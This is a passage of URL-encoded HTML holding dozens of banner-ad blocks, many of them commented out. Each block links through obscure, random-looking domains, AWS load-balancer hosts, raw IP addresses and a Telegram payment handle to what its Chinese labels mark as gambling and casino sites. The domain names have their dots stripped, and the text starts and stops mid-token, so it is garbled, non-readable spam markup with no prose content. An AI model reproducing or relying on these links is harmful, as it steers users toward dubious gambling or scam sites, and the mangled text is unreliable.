v+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ffjc4mj9pdcraftsiccom#2Famnpan#2F#3Fcid#3D3545278#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fwusfcszpracom#2Fxpj2#2F960x160gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fssdd3730119129nhyihecom#2F#3Fcid#3D1712793#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi4#2F4183327079#2FO1CN01ZeECBr22AErPmlsly_#21#214183327079gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2Fguanggao960-120gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F282lj0119hbdqvqdcn#2F#3Fcid#3D1768579#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN01lJaVVa22AErMl1PaP_#21#214183327079gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fhygj888-1078916196ap-east-1elbamazonawscom#2Fk8ys843#2F#3FshareName#3Dk8ys843#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F711-960-80gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fqqaa6250119169ryyssjcom#2F#3Fcid#3D7639408#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi2#2F4183327079#2FO1CN01fpLPZj22AErHxINzq_#21#214183327079gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fxxrr8870119183jgfsclcom#2F#3Fcid#3D6052954#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi4#2F4183327079#2FO1CN01RPuFVT22AErVKg85K_#21#214183327079gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F20260119mpeklcom#2F#3Fcid#3D6566117#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi2#2F4183327079#2FO1CN01R8tBjW22AErRDEdHW_#21#214183327079gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22http#3A#2F#2F22-1724956987ap-east-1elbamazonawscom#2Fxyz25#2F#3FshareName#3Dxyz25#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fndots1885top#2F561e756d495cbb4ecce409ac4fac9fd9gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi4#2F4183327079#2FO1CN01a2Z1kN22AErodEAgm_#21#214183327079gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN01q9l2va22AEr2r2sIE_#21#214183327079gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fyfcdmtjptuwen999com#2Fjp#2F960x80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F6v9ns66cc#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fyhplxaocom#2Fyhgifjiami#2F#25E5#25A8#2581#25E5#25B0#25BC#25E6#2596#25AF-960x80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fb7kmz-1556315508ap-east-1elbamazonawscom#2Fk8ys745#2F#3FshareName#3Dk8ys745#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F960-80711gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F1181071120#3A25777#2F700380006php#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fwwwtycyule887tycylcom#3A443#2Fimg#2Fcba92boehs98bjrb5ja89b96080avgtrgif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F58ghkc0k1wbapastcom#2F232-h5#2F#3Fcid#3D9222670#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2F207k8htrneonsolearoundersnet#3A9481#2F232CPA#2F25-12-06#2F960x120gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fok8357372cc#3A8355#2F88html#3FshareName#3D8357372cc#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fimages835images68com#3A6699#2Fimages#2F960-80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F27t1oeventscom#2F#3Fcid#3D8685204#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fjklhgfgvarltcom#2F960x80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F153431072#3A5001#2F#3Fcid#3D1840680#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2F074tueoytgemtop#2F960x120gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F3pg2920723cc#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2FO1CN01KEkYgK1rGgfbrVuE0_#21#212216598935604-1-fleamarketgif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F6lefu8love#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fzgqyfzzxcom#2Flefu#2Fgg#2F960x80gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fwwwkl892com#2Fimages#2F68d7de16f3777db826754952gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fdt0p7043vhcnpcloudfrontnet#2F2178888html#3Faid#3D5279#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2F6Q6bLNYR#2F960x80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F779273com#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimgcospu2011top#2F3331gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F1534316153#3A5001#2F#3Fcid#3D5204815#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2F7891ppwnsapp#2F1768053452983gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2F888gg999xxcom#2Fead77c407c5441b99813e0cc4ea8cd44gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F153431133#3A5001#2F#3Fcid#3D7277162#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2F138113788#3A5001#2Fsiteadmin#2Fupload#2Fimg#2F1965444227706331138gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwnssls3ap-east-1amazonawscom#2Fwnssz#2F615html#3FshareName#3Dwns0x102#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fwnsascyxclcom#2Fwns960x80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v382a33c3eec32428086fe6488a597fbc3gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fxinpicturetop#3A1443#2Fe5aaa6ee60083bd68b32eacbe794371bgif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E+++--#3E#0A#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fuvvxtzrccsgibfcom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fasvxn--xhq326aj6yqpwcom#2Fe20250927_1950_2gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fwkphotocdnbceboscom#2Fc9fcc3cec3fdfc03c631beeec43f8794a4c2261ejpg#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ftme#2FDcpay12#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FVvtsXLCp#2F960x80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ftme#2FDcpay12#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FVvtsXLCp#2F960x80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ftme#2FDcpay12#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FVvtsXLCp#2F960x80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#B0#8F#E5#9B#BE#E6#A0#87--#3E#0A#3Cdiv+style#3D#22display#3A+flex#3Bflex-wrap#3A+wrap#3Bjustify-content#3Aspace-between#3Bpadding-top#3A15px#3Bbackground-color#3A#23fff#3Bmargin-top#3A1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#3B#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fuvvxtzrccsgibfcom#2Fj9ihtml#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fasvxn--xhq326aj6yqpwcom#2Fe20250923_1502_1gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E5#BF#AB#E7#8C#AB#E7#9B#B4#E9#AD#9D#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2F27t1oeventscom#2F#3Fcid#3D8685204#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Fjklhgfgvarltcom#2F150x150-dgif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2F26dharmadeskcom#2F#3Fcid#3D8594055#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Ftxdyzyvqbcom#2F150x150-l-1gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E3#9C#80#E3#9B#B7#E5#A8#B1#E4#B9#90#E5#9F#8E--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ff42pq75gealin-trinkcom#2F#3Fcid#3D6430564#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Foline182top#2F208-150x150gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fvxn--xhq326aj6yqpwcom#2Fe20241129_2019_2gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E8#9F#BD#EC#8F#A9#EA#B6#BB#EA#A3#B7#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Fwnssls3ap-east-1amazonawscom#2Fwnssz#2F615html#3FshareName#3Dwns0x102#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2F